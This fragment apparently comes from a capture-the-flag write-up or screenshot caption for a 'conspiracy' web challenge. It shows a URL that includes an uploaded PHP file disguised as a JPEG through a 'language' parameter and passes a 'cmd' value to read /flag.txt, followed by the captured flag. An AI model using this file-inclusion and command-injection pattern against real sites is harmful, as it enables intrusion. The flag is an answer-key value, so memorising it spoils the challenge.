 challenge.ctf.games:30330/conspiracy.php?language=uploads/67c0f2d445055_third.php.jpg&cmd=/flag.txt
How can one man have so many interests??!! Dinosaurs, gold
Home The Conspiracy Upload Evidence C
English | French
flag{6558608db040d1c64358ad536a8e06c6}